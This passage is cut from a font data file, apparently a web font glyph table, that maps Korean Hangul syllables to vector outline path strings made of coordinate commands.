5r56,0v-2,55,17,89,57,114"},"\uc0c1":{"d":"357,-176r-55,0r0,78r-58,0r0,-181r58,0r0,66r55,0r0,37xm12,-130v57,-26,79,-64,77,-145r59,0v-3,70,20,110,75,137r-22,33v-32,-10,-68,-39,-81,-67v-13,32,-49,62,-84,75xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},"\uc0c5":{"d":"357,-174r-55,0r0,73r-58,0r0,-178r58,0r0,67r55,0r0,38xm12,-130v55,-28,79,-64,77,-145r58,0v-3,70,22,113,76,140r-22,32v-30,-10,-71,-43,-82,-71v-11,31,-51,65,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0"},"\uc0c8":{"d":"332,58r-52,0r0,-194r-34,0r0,190r-49,0r0,-333r49,0r0,105r34,0r0,-105r52,0r0,337xm130,-275v-3,100,7,180,61,222r-29,29v-22,-15,-51,-58,-58,-87v-6,33,-36,71,-62,89r-28,-28v58,-47,65,-117,62,-225r54,0"},"\uc0c9":{"d":"330,-90r-51,0r0,-80r-32,0r0,79r-49,0r0,-188r49,0r0,72r32,0r0,-72r51,0r0,189xm132,-275v-2,75,14,119,59,148r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-33,64,-72,62,-154r55,0xm273,-26v-1,-7,-1,-11,-9,-11r-174,0r0,-38r217,0v17,0,25,9,24,26r-6,107r-52,0r0,-84"},"\uc0cc":{"d":"330,-53r-51,0r0,-107r-32,0r0,107r-49,0r0,-226r49,0r0,81r32,0r0,-81r51,0r0,226xm133,-275v-3,78,11,130,59,159r-25,30v-23,-11,-52,-43,-60,-69v-9,29,-38,61,-65,74r-26,-30v52,-34,65,-78,62,-164r55,0xm114,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r183,0r0,38r-224,0"},"\uc0d0":{"d":"330,-109r-51,0r0,-68r-32,0r0,67r-49,0r0,-169r49,0r0,64r32,0r0,-64r51,0r0,170xm133,-275v-2,72,14,107,58,135r-25,31v-22,-11,-52,-40,-59,-65v-9,28,-39,59,-65,71r-26,-31v49,-30,63,-63,62,-141r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc0d8":{"d":"330,-91r-51,0r0,-81r-32,0r0,80r-49,0r0,-187r49,0r0,69r32,0r0,-69r51,0r0,188xm132,-275v-2,74,13,118,59,146r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-32,64,-70,62,-152r55,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},"\uc0d9":{"d":"330,-98r-51,0r0,-74r-32,0r0,74r-49,0r0,-181r49,0r0,69r32,0r0,-69r51,0r0,181xm132,-275v-2,73,15,115,59,144r-25,30v-22,-11,-53,-42,-60,-67v-7,29,-38,61,-64,73r-26,-30v49,-32,63,-70,62,-150r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,34r123,0r0,-34r57,0r0,144r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc0db":{"d":"330,-76r-51,0r0,-93r-32,0r0,72r-49,0r0,-182r49,0r0,72r32,0r0,-72r51,0r0,203xm133,-275v-2,76,13,119,58,149r-24,31v-24,-11,-51,-42,-60,-68v-9,28,-38,61,-64,74r-26,-31v50,-32,63,-72,61,-155r55,0xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0"},"\uc0dd":{"d":"330,-99r-51,0r0,-74r-32,0r0,69r-49,0r0,-175r49,0r0,68r32,0r0,-68r51,0r0,180xm133,-275v-2,73,13,113,58,141r-25,31v-22,-11,-52,-41,-59,-66v-8,29,-38,61,-63,74r-27,-31v48,-31,63,-69,61,-149r55,0xm222,-95v57,0,102,30,102,82v0,52,-46,81,-102,81v-58,0,-103,-29,-103,-81v0,-52,45,-82,103,-82xm222,28v26,0,47,-17,47,-41v0,-25,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},"\uc0e4":{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm6,-53v67,-43,86,-109,81,-222r59,0v-5,105,14,172,83,217r-27,33v-27,-11,-76,-61,-84,-91v-9,35,-53,80,-85,95"},"\uc0f4":{"d":"357,-132r-55,0r0,41r-58,0r0,-188r58,0r0,33r55,0r0,38r-55,0r0,39r55,0r0,37xm11,-125v57,-28,80,-67,77,-150r59,0v-3,73,20,118,76,145r-22,33v-30,-8,-71,-45,-82,-72v-12,30,-52,65,-84,78xm106,62v-21,0,-30,-9,-30,-30r0,-107r207,0v14,0,21,7,20,21r-5,116r-192,0xm244,24r0,-54v0,-5,-2,-7,-7,-7r-103,0r0,51v0,7,3,10,9,10r101,0"},"\uc0f5":{"d":"357,-135r-55,0r0,39r-58,0r0,-183r58,0r0,34r55,0r0,37r-55,0r0,36r55,0r0,37xm147,-275v-3,76,24,117,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-52,65,-84,78r-23,-33v56,-29,79,-66,77,-148r58,0xm106,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,34r110,0r0,-34r58,0r0,143r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc0f7":{"d":"357,-126r-55,0r0,47r-58,0r0,-200r58,0r0,36r55,0r0,37r-55,0r0,43r55,0r0,37xm12,-120v58,-28,80,-69,77,-155r59,0v-4,75,20,121,76,148r-23,32v-30,-10,-70,-44,-81,-72v-11,32,-51,67,-84,80xm218,-81v0,59,51,92,105,104r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v58,-13,104,-41,103,-106r59,0"},"\uc0f9":{"d":"357,-135r-55,0r0,38r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,39r55,0r0,37xm12,-130v56,-26,80,-63,77,-145r59,0v-3,70,20,111,75,138r-22,33v-31,-11,-68,-40,-81,-67v-14,32,-50,61,-84,75xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},"\uc11c":{"d":"322,58r-57,0r0,-206r-72,0r0,-38r72,0r0,-93r57,0r0,337xm148,-275v-5,109,15,179,84,217r-28,33v-29,-12,-73,-59,-84,-89v-11,35,-52,76,-83,93r-27,-33v68,-41,85,-110,80,-221r58,0"},"\uc11d":{"d":"320,-89r-58,0r0,-99r-63,0r0,-38r63,0r0,-53r58,0r0,190xm153,-275v-4,80,20,122,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v58,-28,80,-66,76,-151r59,0xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\uc11e":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm322,-49r-6,107r-51,0r0,-84v-3,-22,-41,-7,-61,-11r0,-38r94,0v17,0,25,9,24,26xm193,-49r-6,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,24,9,23,26"},"\uc11f":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm293,-76v-1,59,13,87,48,112r-27,29v-18,-8,-43,-38,-48,-58v-5,23,-28,48,-48,58r-26,-29v35,-24,48,-54,47,-112r54,0xm192,-49r-7,107r-51,0r0,-84v-3,-22,-42,-7,-62,-11r0,-38r96,0v17,0,25,9,24,26"},"\uc120":{"d":"320,-46r-58,0r0,-134r-64,0r0,-38r64,0r0,-61r58,0r0,233xm18,-112v60,-30,80,-73,76,-163r59,0v-4,80,17,130,75,159r-22,33v-30,-10,-70,-47,-81,-74v-11,33,-51,66,-84,79xm332,52r-219,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r178,0r0,38"},"\uc123":{"d":"320,-90r-58,0r0,-98r-63,0r0,-38r63,0r0,-53r58,0r0,189xm153,-275v-4,80,20,121,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-34v58,-28,80,-65,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0r0,51v0,7,3,10,10,10r171,0r0,38r-209,0"},"\uc124":{"d":"320,-108r-58,0r0,-85r-63,0r0,-38r63,0r0,-48r58,0r0,171xm19,-136v55,-28,78,-61,76,-140r59,0v-3,68,21,109,75,135r-22,33v-30,-9,-71,-43,-81,-71v-12,32,-51,63,-84,76xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0"},"\uc12c":{"d":"320,-91r-58,0r0,-98r-63,0r0,-37r63,0r0,-53r58,0r0,188xm153,-275v-4,80,20,121,75,145r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-33v57,-28,79,-66,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc12d":{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,21,117,75,143r-22,33v-32,-11,-68,-42,-81,-70v-11,31,-51,62,-83,75r-24,-33v58,-28,80,-64,77,-148r58,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc12f":{"d":"320,-71r-58,0r0,-116r-63,0r0,-38r63,0r0,-54r58,0r0,208xm154,-275v-4,80,20,124,74,149r-22,32v-30,-9,-70,-43,-80,-71v-10,33,-50,65,-83,78r-24,-34v58,-28,80,-68,76,-154r59,0xm228,-78v1,57,53,90,108,102r-19,36v-43,-7,-99,-40,-116,-72v-16,36,-72,65,-120,73r-18,-36v72,-18,108,-50,107,-103r58,0"},"\uc130":{"d":"320,-93r-58,0r0,-96r-63,0r0,-38r63,0r0,-52r58,0r0,186xm153,-275v-3,78,20,120,75,144r-22,33v-31,-10,-69,-43,-81,-70v-12,31,-50,62,-83,75r-24,-33v58,-28,80,-64,77,-149r58,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,61,-60,60,-111r56,0v-1,41,11,69,35,92v25,-23,37,-51,36,-92r55,0v-1,52,19,85,61,111"},"\uc131":{"d":"320,-94r-57,0r0,-96r-64,0r0,-38r64,0r0,-51r57,0r0,185xm154,-275v-3,78,22,114,75,140r-22,32v-33,-9,-68,-40,-81,-68v-12,33,-50,63,-84,76r-23,-34v56,-27,78,-63,76,-146r59,0xm217,-93v57,0,102,28,102,80v0,52,-45,81,-102,81v-56,0,-101,-29,-101,-81v0,-51,45,-80,101,-80xm217,28v25,0,45,-17,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,24,19,41,44,41"},"\uc136":{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,22,116,75,142r-22,33v-32,-11,-68,-42,-81,-70v-12,32,-48,62,-83,75r-24,-34v57,-28,79,-63,77,-146r58,0xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-45,-2,-67r-35,0r0,-38r246,0r0,38r-35,0r-2,67r38,0r0,38xm235,24r0,-67r-62,0r0,67r62,0"},"\uc138":{"d":"332,58r-52,0r0,-337r52,0r0,337xm257,54r-49,0r0,-200r-51,0r0,-38r51,0r0,-95r49,0r0,333xm131,-275v-3,102,4,180,61,222r-28,29v-23,-14,-54,-56,-59,-87v-7,33,-38,72,-63,89r-28,-28v58,-46,65,-118,62,-225r55,0"},"\uc13c":{"d":"330,-53r-51,0r0,-226r51,0r0,226xm258,-53r-49,0r0,-123r-47,0r0,-38r47,0r0,-65r49,0r0,226xm133,-275v-3,80,11,131,60,161r-25,30v-23,-10,-54,-45,-61,-70v-7,28,-41,63,-66,76r-26,-31v53,-33,66,-79,63,-166r55,0xm338,52r-222,0v-47,-1,-20,-75,-27,-116r56,0r0,69v0,6,4,9,10,9r183,0r0,38"},"\uc140":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm258,-109r-49,0r0,-80r-47,0r0,-38r47,0r0,-52r49,0r0,170xm133,-276v-2,71,16,109,60,137r-25,30v-23,-10,-53,-42,-61,-67v-7,27,-41,60,-65,73r-27,-30v48,-32,65,-64,63,-143r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc149":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm258,-97r-49,0r0,-89r-48,0r0,-38r48,0r0,-55r49,0r0,182xm132,-276v-3,75,15,117,60,146r-25,30v-23,-11,-54,-42,-61,-68v-7,29,-40,61,-65,74r-26,-31v50,-32,65,-71,63,-151r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc14b":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm258,-93r-49,0r0,-90r-47,0r0,-38r47,0r0,-58r49,0r0,186xm133,-275v-2,77,12,120,60,151r-25,30v-22,-10,-55,-45,-61,-69v-9,28,-39,63,-65,76r-26,-30v50,-32,65,-75,62,-158r55,0xm234,-78v2,60,51,86,108,102r-19,36v-41,-8,-100,-41,-116,-72v-16,35,-72,66,-120,73r-18,-36v72,-19,108,-50,107,-103r58,0"},"\uc14d":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm258,-103r-49,0r0,-83r-47,0r0,-38r47,0r0,-55r49,0r0,176xm133,-275v-2,73,15,113,60,142r-25,30v-24,-11,-53,-42,-61,-68v-7,28,-40,64,-65,76r-26,-30v48,-32,64,-71,62,-150r55,0xm223,-93v56,0,102,29,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-51,47,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},"\uc154":{"d":"322,58r-57,0r0,-163r-68,0r0,-38r68,0r0,-49r-68,0r0,-37r68,0r0,-50r57,0r0,337xm148,-275v-5,108,14,181,83,220r-28,33v-27,-12,-75,-61,-83,-91v-10,35,-52,77,-83,94r-27,-33v69,-41,84,-112,79,-223r59,0"},"\uc158":{"d":"320,-45r-58,0r0,-103r-58,0r0,-36r58,0r0,-29r-58,0r0,-36r58,0r0,-30r58,0r0,234xm17,-111v62,-29,81,-74,77,-165r59,0v-4,82,16,135,75,163r-22,33v-30,-10,-70,-48,-81,-76v-11,32,-51,66,-84,79xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38"},"\uc164":{"d":"320,-89r-58,0r0,-63r-58,0r0,-36r58,0r0,-27r-58,0r0,-36r58,0r0,-28r58,0r0,190xm153,-276v-4,81,20,125,75,149r-22,32v-30,-10,-70,-43,-81,-71v-11,32,-51,63,-84,76r-23,-34v59,-28,79,-67,76,-152r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\uc167":{"d":"320,-70r-58,0r0,-80r-56,0r0,-36r56,0r0,-28r-56,0r0,-36r56,0r0,-29r58,0r0,209xm154,-276v-4,81,19,126,74,151r-22,32v-31,-10,-68,-43,-80,-71v-11,31,-51,66,-83,79r-24,-34v58,-28,79,-71,76,-157r59,0xm228,-77v2,61,52,86,108,101r-19,36v-43,-7,-100,-40,-116,-72v-15,35,-73,66,-120,73r-18,-36v72,-19,108,-49,107,-102r58,0"},"\uc168":{"d":"320,-92r-58,0r0,-61r-57,0r0,-36r57,0r0,-27r-57,0r0,-36r57,0r0,-27r58,0r0,187xm18,-125v59,-28,79,-66,76,-151r59,0v-4,75,18,120,75,147r-22,33v-31,-11,-69,-42,-81,-70v-13,31,-49,62,-83,75xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110"},"\uc18c":{"d":"210,-274v-5,81,53,115,117,136r-16,36v-52,-11,-110,-45,-130,-84v-20,41,-76,72,-129,84r-17,-36v82,-25,119,-61,115,-136r60,0xm345,-8r-330,0r0,-37r136,0r0,-76r58,0r0,76r136,0r0,37"},"\uc18d":{"d":"210,-280v-1,64,51,86,111,98r-15,35v-47,-4,-108,-35,-125,-66v-18,36,-75,59,-126,66r-15,-36v75,-16,112,-42,110,-97r60,0xm345,-84r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm302,-36r-6,94r-53,0r0,-70v0,-8,-4,-12,-11,-12r-175,0r0,-38r221,0v17,0,25,9,24,26"},"\uc190":{"d":"211,-279v-1,66,50,91,111,104r-14,35v-45,-5,-109,-37,-126,-68v-18,34,-76,62,-126,68r-15,-36v76,-18,113,-44,110,-103r60,0xm345,-69r-330,0r0,-38r137,0r0,-53r58,0r0,53r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,10,9r183,0r0,38r-224,0"},"\uc194":{"d":"210,-280v2,58,52,78,110,90r-13,35v-45,-5,-109,-34,-126,-64v-19,33,-76,58,-127,64r-13,-35v74,-15,110,-42,109,-90r60,0xm345,-100r-330,0r0,-35r136,0r0,-41r58,0r0,41r136,0r0,35xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,57,15,87r-179,0v1,9,-4,22,7,21r182,0r0,35r-215,0"},"\uc19c":{"d":"210,-280v0,63,51,85,111,97r-15,35v-46,-5,-108,-34,-125,-65v-19,34,-75,59,-126,65r-15,-36v75,-16,112,-42,110,-96r60,0xm345,-85r-330,0r0,-37r136,0r0,-48r58,0r0,48r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,24r0,-43v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,50,10,50r115,0"},"\uc19d":{"d":"306,-149v-46,-5,-107,-33,-125,-64v-20,33,-76,56,-126,64r-14,-37v75,-16,111,-42,109,-94r60,0v-2,54,35,78,111,95xm345,-88r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\uc19f":{"d":"210,-280v-1,64,50,89,110,100r-14,35v-46,-5,-107,-34,-125,-66v-19,35,-75,58,-125,66r-15,-36v76,-18,112,-43,109,-99r60,0xm345,-80r-330,0r0,-37r136,0r0,-50r58,0r0,50r136,0r0,37xm43,25v61,-15,105,-29,107,-92r59,0v-1,48,35,73,109,91r-17,36v-44,-7,-102,-33,-120,-62v-17,32,-75,57,-121,63"},"\uc1a1":{"d":"210,-280v0,63,51,82,110,95r-14,35v-46,-5,-106,-33,-125,-64v-19,33,-75,57,-125,64r-15,-36v75,-16,111,-41,109,-94r60,0xm345,-89r-330,0r0,-37r136,0r0,-44r58,0r0,44r136,0r0,37xm180,-76v59,0,104,21,104,73v0,51,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-52,45,-73,104,-73xm180,34v26,0,48,-13,48,-37v0,-23,-23,-36,-48,-36v-25,0,-48,13,-48,36v0,24,22,37,48,37"},"\uc1a5":{"d":"306,-153v-45,-5,-108,-32,-125,-63v-20,33,-76,55,-126,63r-14,-35v74,-15,110,-43,109,-92r60,0v-1,51,35,76,111,92xm345,-94r-330,0r0,-36r136,0r0,-43r58,0r0,43r136,0r0,36xm90,62v-22,0,-30,-9,-31,-30r0,-105r244,0r0,34r-186,0r0,16r183,0r0,33r-183,0v-1,10,1,18,11,18r179,0r0,34r-217,0"},"\uc1a8":{"d":"148,-272v-2,77,23,110,77,137r-22,36v-29,-9,-74,-45,-83,-72v-12,30,-54,64,-87,75r-22,-33v56,-27,81,-62,78,-143r59,0xm147,-48v51,1,100,-1,100,-38r0,-193r58,0r0,114r51,0r0,38r-51,0r0,185r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r81,0r0,-70r57,0r0,69"},"\uc1ac":{"d":"153,-107v47,-3,94,5,94,-33r0,-139r58,0r0,90r51,0r0,38r-51,0r0,124r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r79,0r0,-50r57,0r0,50xm18,-170v48,-21,78,-43,77,-106r59,0v-2,52,22,82,74,102r-18,34v-30,-8,-73,-37,-85,-63v-12,29,-52,56,-86,66xm318,57r-223,0v-44,1,-22,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r181,0r0,38"},"\uc1c4":{"d":"135,-272v-2,72,16,108,60,137r-25,33v-24,-11,-55,-42,-62,-69v-7,28,-39,63,-65,75r-27,-30v48,-31,67,-68,64,-146r55,0xm133,-48v37,2,73,-4,73,-34r0,-197r48,0r0,113r27,0r0,-113r50,0r0,337r-50,0r0,-186r-27,0r0,182r-48,0r0,-85v-31,30,-122,20,-192,22r0,-38r67,0r0,-70r52,0r0,69"},"\uc1d7":{"d":"138,-120v34,-1,67,1,68,-30r0,-129r48,0r0,78r26,0r0,-78r50,0r0,215r-50,0r0,-99r-26,0r0,81r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r63,0r0,-42r52,0r0,41xm139,-277v-1,53,18,79,56,98r-22,31v-24,-9,-52,-33,-61,-56v-8,27,-38,49,-64,61r-24,-30v41,-23,61,-44,60,-104r55,0xm323,60v-44,-7,-101,-35,-120,-66v-19,35,-72,58,-121,67r-17,-35v74,-18,108,-43,107,-92r59,0v-1,47,34,72,108,90"},"\uc1e0":{"d":"162,-272v-2,79,25,112,80,140r-23,33v-31,-10,-74,-43,-85,-72v-12,31,-54,63,-88,75r-23,-33v57,-28,83,-62,80,-143r59,0xm161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-70r57,0r0,69"},"\uc1e4":{"d":"30,-170v48,-21,78,-43,77,-106r59,0v-2,52,23,82,75,102r-19,34v-30,-8,-72,-38,-84,-63v-13,29,-53,56,-87,66xm165,-107v49,-3,99,7,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-50r57,0r0,50xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},"\uc1fc":{"d":"210,-274v-4,81,53,113,119,135r-16,36v-52,-10,-113,-46,-132,-84v-18,41,-78,73,-131,84r-17,-36v83,-25,121,-61,117,-135r60,0xm345,-7r-330,0r0,-38r84,0r0,-66r57,0r0,66r48,0r0,-66r57,0r0,66r84,0r0,38"},"\uc204":{"d":"345,-99r-330,0r0,-35r87,0r0,-34v-15,5,-31,9,-48,11r-14,-35v74,-15,111,-42,110,-89r60,0v-1,48,36,73,111,89r-14,35v-16,-2,-31,-6,-47,-11r0,34r85,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm249,-172v-34,-13,-57,-28,-68,-47v-11,19,-33,35,-67,47r45,0r0,38r44,0r0,-38r46,0"},"\uc20d":{"d":"345,-86r-330,0r0,-37r87,0r0,-40v-15,5,-30,9,-47,11r-15,-36v75,-16,112,-41,110,-92r60,0v-2,52,34,76,111,92r-14,36v-16,-2,-31,-6,-47,-11r0,40r85,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm249,-167v-34,-13,-57,-29,-68,-48v-11,19,-33,35,-67,48r45,0r0,44r44,0r0,-44r46,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\uc20f":{"d":"210,-280v0,63,51,86,111,98r-14,36v-16,-2,-31,-6,-47,-12r0,43r85,0r0,37r-330,0r0,-37r87,0r0,-43v-15,5,-30,9,-47,12r-15,-36v75,-16,112,-43,110,-98r60,0xm43,25v62,-14,104,-28,107,-90r59,0v-1,46,36,71,109,89r-17,36v-43,-5,-102,-32,-120,-61v-17,32,-76,56,-122,62xm249,-162v-33,-14,-56,-31,-68,-51v-11,20,-33,37,-67,51r45,0r0,47r44,0r0,-47r46,0"},"\uc218":{"d":"210,-278v-4,73,52,102,114,118r-15,37v-47,-8,-109,-41,-128,-76v-16,38,-79,68,-128,76r-16,-37v66,-15,115,-43,113,-118r60,0xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-38r330,0r0,38"},"\uc219":{"d":"210,-280v0,62,50,86,110,97r-14,36v-46,-4,-108,-36,-125,-66v-18,35,-74,60,-125,66r-15,-36v75,-16,111,-43,109,-97r60,0xm345,-92r-136,0r0,32v35,5,97,-16,94,25r-6,93r-53,0r0,-70v0,-8,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-32r-136,0r0,-37r330,0r0,37"},"\uc21c":{"d":"212,-279v-1,63,49,89,110,100r-14,36v-46,-5,-108,-35,-125,-67v-19,36,-74,59,-125,67r-15,-36v76,-16,111,-43,109,-100r60,0xm345,-84r-130,0r0,69r-58,0r0,-69r-142,0r0,-37r330,0r0,37xm85,56v-48,2,-20,-70,-27,-109r58,0r0,62v0,6,3,9,10,9r181,0r0,38r-222,0"},"\uc21f":{"d":"210,-280v0,63,50,84,110,97r-14,35v-48,-5,-107,-32,-125,-65v-21,35,-72,57,-125,65r-15,-36v75,-16,111,-42,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31r95,0r0,38r-187,0v3,17,-9,48,10,48r181,0r0,38r-219,0"},"\uc220":{"d":"210,-280v0,59,50,80,109,91r-13,34v-48,-4,-107,-32,-125,-63v-18,33,-74,59,-126,63r-13,-35v59,-10,106,-31,108,-90r60,0xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-35r92,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,20,7,20r183,0r0,35r-215,0"},"\uc228":{"d":"210,-280v0,63,51,83,110,96r-14,36v-48,-5,-107,-33,-125,-66v-21,36,-71,59,-125,66r-15,-36v75,-16,111,-44,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,103r-210,0xm244,24v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc229":{"d":"210,-280v1,61,51,81,110,94r-14,35v-46,-5,-107,-33,-125,-64v-20,33,-73,58,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0xm345,-96r-136,0r0,43r-58,0r0,-43r-136,0r0,-36r330,0r0,36xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,32r127,0r0,-32r58,0r0,133r-212,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},"\uc22b":{"d":"210,-280v0,63,50,83,110,96r-15,36v-46,-5,-106,-33,-124,-65v-20,35,-73,57,-124,65r-16,-36v74,-16,111,-42,109,-96r60,0xm345,-93r-136,0r0,30r-58,0r0,-30r-136,0r0,-37r330,0r0,37xm209,-49v4,49,57,63,110,73r-16,36v-45,-3,-104,-29,-122,-57v-17,32,-75,54,-124,58r-15,-36v73,-12,109,-33,108,-74r59,0"},"\uc22d":{"d":"306,-151v-46,-5,-107,-33,-125,-64v-20,33,-74,57,-125,64r-15,-36v74,-16,110,-43,109,-93r60,0v-1,52,35,78,110,94xm76,-1v0,-43,32,-64,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,6,75,27,75,70v0,51,-47,72,-104,72v-58,0,-104,-21,-104,-72xm131,-1v0,47,98,46,98,0v0,-46,-98,-